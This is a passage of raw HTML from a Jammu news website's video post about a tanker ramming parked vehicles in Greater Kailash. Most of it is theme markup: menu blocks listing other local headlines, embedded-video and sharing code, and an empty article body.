block_tdi_5_9e6.td_column_number = "3";
block_tdi_5_9e6.block_type = "td_block_mega_menu";
block_tdi_5_9e6.post_count = "5";
block_tdi_5_9e6.found_posts = "452";
block_tdi_5_9e6.header_color = "";
block_tdi_5_9e6.ajax_pagination_infinite_stop = "";
block_tdi_5_9e6.max_num_pages = "91";
tdBlocksArray.push(block_tdi_5_9e6);
</script><div id=tdi_5_9e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/cctv-footage-of-nayug-tunnel-accident-1-dead-4-injured-shifted-to-hospital/" rel="bookmark" class="td-image-wrap " title="CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted to hospital" ><img class="entry-thumb" src="[data-uri]" alt="" title="CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted to hospital" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/04/maxresdefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/cctv-footage-of-nayug-tunnel-accident-1-dead-4-injured-shifted-to-hospital/" rel="bookmark" title="CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted to hospital">CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/baramulla-fire-broke-out-at-several-houses-at-jalal-mohalla-old-town-more-details-awaited/" rel="bookmark" class="td-image-wrap " title="BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old Town. More details awaited." ><img class="entry-thumb" src="[data-uri]" alt="" title="BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old Town. More details awaited." data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/03/maxresdefault-87-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/baramulla-fire-broke-out-at-several-houses-at-jalal-mohalla-old-town-more-details-awaited/" rel="bookmark" title="BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old Town. More details awaited.">BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/hiranagar-encounter-update-eyewitness-village-woman-spots-5-terrorists-in-black-clothes-more-details-awaited/" rel="bookmark" class="td-image-wrap " title="Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black clothes. More details awaited." ><img class="entry-thumb" src="[data-uri]" alt="" title="Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black clothes. More details awaited." data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/03/maxresdefault-83-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/hiranagar-encounter-update-eyewitness-village-woman-spots-5-terrorists-in-black-clothes-more-details-awaited/" rel="bookmark" title="Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black clothes. More details awaited.">Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-breaking-police-arrests-drug-peddler-in-special-operation-at-rajiv-nagar-jammu/" rel="bookmark" class="td-image-wrap " title="ST Breaking: Police arrests drug peddler in Special Operation at Rajiv Nagar Jammu" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST Breaking: Police arrests drug peddler in Special Operation at Rajiv Nagar Jammu" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/03/maxresdefault-16-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-breaking-police-arrests-drug-peddler-in-special-operation-at-rajiv-nagar-jammu/" rel="bookmark" title="ST Breaking: Police arrests drug peddler in Special Operation at Rajiv Nagar Jammu">ST Breaking: Police arrests drug peddler in Special Operation at Rajiv&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/bjym-district-president-kanav-sharma-son-of-bjp-leader-chander-mohan-sharma-sht-in-broad-daylight-in-new-plot-jammu-rushed-to-gmc-hospital-investigation-on/" rel="bookmark" class="td-image-wrap " title="BJYM District President Kanav Sharma, son of BJP leader Chander Mohan Sharma, Sh@#t in Broad Daylight in New Plot, Jammu. Rushed to GMC Hospital; Investigation On." ><img class="entry-thumb" src="[data-uri]" alt="" title="BJYM District President Kanav Sharma, son of BJP leader Chander Mohan Sharma, Sh@#t in Broad Daylight in New Plot, Jammu. Rushed to GMC Hospital; Investigation On." data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/01/maxresdefault-22-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/bjym-district-president-kanav-sharma-son-of-bjp-leader-chander-mohan-sharma-sht-in-broad-daylight-in-new-plot-jammu-rushed-to-gmc-hospital-investigation-on/" rel="bookmark" title="BJYM District President Kanav Sharma, son of BJP leader Chander Mohan Sharma, Sh@#t in Broad Daylight in New Plot, Jammu. Rushed to GMC Hospital; Investigation On.">BJYM District President Kanav Sharma, son of BJP leader Chander Mohan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_9e6" data-td_block_id="tdi_5_9e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_9e6" data-td_block_id="tdi_5_9e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-611"><a href="https://statetimesnews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_690 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_6_690" ><script>var block_tdi_6_690 = new tdBlock();
block_tdi_6_690.id = "tdi_6_690";
block_tdi_6_690.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_690","tdc_css_class":"tdi_6_690","tdc_css_class_style":"tdi_6_690_rand_style"}';
block_tdi_6_690.td_column_number = "3";
block_tdi_6_690.block_type = "td_block_mega_menu";
block_tdi_6_690.post_count = "5";
block_tdi_6_690.found_posts = "173";
block_tdi_6_690.header_color = "";
block_tdi_6_690.ajax_pagination_infinite_stop = "";
block_tdi_6_690.max_num_pages = "35";
tdBlocksArray.push(block_tdi_6_690);
</script><div id=tdi_6_690 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" class="td-image-wrap " title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes">POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/satish-sharma-applauds-big-jkpl-for-promoting-youth-sports-in-jk/" rel="bookmark" class="td-image-wrap " title="Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K" ><img class="entry-thumb" src="[data-uri]" alt="" title="Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/satish-sharma-applauds-big-jkpl-for-promoting-youth-sports-in-jk/" rel="bookmark" title="Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K">Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/winter-carnival-2026-concludes-in-gulmarg/" rel="bookmark" class="td-image-wrap " title="Winter Carnival 2026 concludes in Gulmarg" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Carnival 2026 concludes in Gulmarg" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/winter-carnival-2026-concludes-in-gulmarg/" rel="bookmark" title="Winter Carnival 2026 concludes in Gulmarg">Winter Carnival 2026 concludes in Gulmarg</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/bjp-leader-ravinder-raina-attends-final-match-of-new-year-cup-2026-t10-cosco-tournament/" rel="bookmark" class="td-image-wrap " title="BJP leader Ravinder Raina attends final match of New Year Cup 2026 T10 Cosco Tournament" ><img class="entry-thumb" src="[data-uri]" alt="" title="BJP leader Ravinder Raina attends final match of New Year Cup 2026 T10 Cosco Tournament" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/12/maxresdefault-14-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/bjp-leader-ravinder-raina-attends-final-match-of-new-year-cup-2026-t10-cosco-tournament/" rel="bookmark" title="BJP leader Ravinder Raina attends final match of New Year Cup 2026 T10 Cosco Tournament">BJP leader Ravinder Raina attends final match of New Year Cup&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/29th-inter-district-ut-billiards-snooker-cship-concludes/" rel="bookmark" class="td-image-wrap " title="29th Inter-District UT Billiards &amp; Snooker C’ship concludes" ><img class="entry-thumb" src="[data-uri]" alt="" title="29th Inter-District UT Billiards &amp; Snooker C’ship concludes" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/12/maxresdefault-13-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/29th-inter-district-ut-billiards-snooker-cship-concludes/" rel="bookmark" title="29th Inter-District UT Billiards &amp; Snooker C’ship concludes">29th Inter-District UT Billiards &amp; Snooker C’ship concludes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_690" data-td_block_id="tdi_6_690"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_690" data-td_block_id="tdi_6_690"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://statetimesnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-7731" class="td-post-template-11 post-7731 post type-post status-publish format-video has-post-thumbnail hentry category-jammu category-top-stories post_format-post-format-video td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-video-template-bg">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://statetimesnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Jammu" class="entry-crumb" href="https://statetimesnews.com/category/jammu/">Jammu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tanker rams into parked vehicles in Greater Kailash</span></div></div>

                <div class="td-pb-span4 td-post-header">

                    <ul class="td-category"><li class="entry-category"><a  href="https://statetimesnews.com/category/jammu/">Jammu</a></li><li class="entry-category"><a  href="https://statetimesnews.com/category/top-stories/">Top Stories</a></li></ul>
                    <header class="td-post-title">
                        <h1 class="entry-title">Tanker rams into parked vehicles in Greater Kailash</h1>

                        

                        <div class="td-module-meta-info">
                            <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://statetimesnews.com/author/sumit3224/">State Times</a><div class="td-author-line"> - </div> </div>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-22T13:57:04+05:30" >June 22, 2021</time></span>                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7731">1045</span></div>                            <div class="td-post-comments"><a href="https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/#respond"><i class="td-icon-comments"></i>0</a></div>                        </div>
                    </header>


                    
                </div>

                <div class="td-pb-span8 td-post-featured-video">
                    
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/F_ttRIsHkbE?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstatetimesnews.com%2Ftanker-rams-into-parked-vehicles-in-greater-kailash%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tanker+rams+into+parked+vehicles+in+Greater+Kailash&url=https%3A%2F%2Fstatetimesnews.com%2Ftanker-rams-into-parked-vehicles-in-greater-kailash%2F&via=State+Times">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/&amp;media=https://statetimesnews.com/wp-content/uploads/2021/06/sddefault-101.jpg&description=Tanker+rams+into+parked+vehicles+in+Greater+Kailash">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tanker+rams+into+parked+vehicles+in+Greater+Kailash %0A%0A https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
                </div>
            </div>
        </div>
    </div>
    <div class="td-video-template-bg-small">
        <div class="td-container">
                  <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_8_562 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_8_562" ><script>var block_tdi_8_562 = new tdBlock();
block_tdi_8_562.id = "tdi_8_562";
block_tdi_8_562.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_8_562","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":7731,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8_562","tdc_css_class_style":"tdi_8_562_rand_style"}';
block_tdi_8_562.td_column_number = "5";
block_tdi_8_562.block_type = "td_block_related_posts";
block_tdi_8_562.post_count = "5";
block_tdi_8_562.found_posts = "8090";
block_tdi_8_562.header_color = "";
block_tdi_8_562.ajax_pagination_infinite_stop = "";
block_tdi_8_562.max_num_pages = "1618";
tdBlocksArray.push(block_tdi_8_562);
</script><h4 class="td-related-title td-block-title"><a id="tdi_9_8a9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8_562" href="#">RELATED ARTICLES</a><a id="tdi_10_99e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8_562" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8_562 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/art-exhibition-concludes-at-kala-kendra-jammu/" rel="bookmark" class="td-image-wrap " title="Art Exhibition concludes at Kala Kendra Jammu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Art Exhibition concludes at Kala Kendra Jammu" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/hqdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/art-exhibition-concludes-at-kala-kendra-jammu/" rel="bookmark" title="Art Exhibition concludes at Kala Kendra Jammu">Art Exhibition concludes at Kala Kendra Jammu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/department-of-urdu-university-of-jammu-organises-book-release-function-of-dur-e-nayab/" rel="bookmark" class="td-image-wrap " title="Department of Urdu, University of Jammu organises book release function of “Dur-e-Nayab”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Department of Urdu, University of Jammu organises book release function of “Dur-e-Nayab”" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/maxresdefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/department-of-urdu-university-of-jammu-organises-book-release-function-of-dur-e-nayab/" rel="bookmark" title="Department of Urdu, University of Jammu organises book release function of “Dur-e-Nayab”">Department of Urdu, University of Jammu organises book release function of “Dur-e-Nayab”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/lg-ladakh-kavinder-gupta-inaugurates-international-painting-symposium-2026-at-iim-jammu/" rel="bookmark" class="td-image-wrap " title="LG Ladakh Kavinder Gupta inaugurates International Painting Symposium 2026 at IIM Jammu" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/lg-ladakh-kavinder-gupta-inaugurates-international-painting-symposium-2026-at-iim-jammu/" rel="bookmark" title="LG Ladakh Kavinder Gupta inaugurates International Painting Symposium 2026 at IIM Jammu">LG Ladakh Kavinder Gupta inaugurates International Painting Symposium 2026 at IIM Jammu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/cabinet-minister-satish-sharma-demands-restoration-of-statehood-emphasises-the-need-to-strengthen-border-areas/" rel="bookmark" class="td-image-wrap " title="Cabinet Minister Satish Sharma demands restoration of statehood, emphasises the need to strengthen border areas" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/cabinet-minister-satish-sharma-demands-restoration-of-statehood-emphasises-the-need-to-strengthen-border-areas/" rel="bookmark" title="Cabinet Minister Satish Sharma demands restoration of statehood, emphasises the need to strengthen border areas">Cabinet Minister Satish Sharma demands restoration of statehood, emphasises the need to strengthen border areas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/mla-sham-lal-sharma-speaks-on-unscheduled-power-cuts-after-district-development-board-meeting-in-jammu-stresses-electricity-supply-to-farmers-pump-sets-should-not-be-cut/" rel="bookmark" class="td-image-wrap " title="MLA Sham Lal Sharma speaks on unscheduled power cuts after District Development Board meeting in Jammu, stresses electricity supply to farmers’ pump sets should not be cut" ><img class="entry-thumb" src="[data-uri]" alt="" title="MLA Sham Lal Sharma speaks on unscheduled power cuts after District Development Board meeting in Jammu, stresses electricity supply to farmers’ pump sets should not be cut" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/mla-sham-lal-sharma-speaks-on-unscheduled-power-cuts-after-district-development-board-meeting-in-jammu-stresses-electricity-supply-to-farmers-pump-sets-should-not-be-cut/" rel="bookmark" title="MLA Sham Lal Sharma speaks on unscheduled power cuts after District Development Board meeting in Jammu, stresses electricity supply to farmers’ pump sets should not be cut">MLA Sham Lal Sharma speaks on unscheduled power cuts after District Development Board meeting in Jammu, stresses electricity supply to farmers’ pump sets should...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_562" data-td_block_id="tdi_8_562"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_562" data-td_block_id="tdi_8_562"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-content tagdiv-type">

            </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstatetimesnews.com%2Ftanker-rams-into-parked-vehicles-in-greater-kailash%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tanker+rams+into+parked+vehicles+in+Greater+Kailash&url=https%3A%2F%2Fstatetimesnews.com%2Ftanker-rams-into-parked-vehicles-in-greater-kailash%2F&via=State+Times">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/&amp;media=https://statetimesnews.com/wp-content/uploads/2021/06/sddefault-101.jpg&description=Tanker+rams+into+parked+vehicles+in+Greater+Kailash">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tanker+rams+into+parked+vehicles+in+Greater+Kailash %0A%0A https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
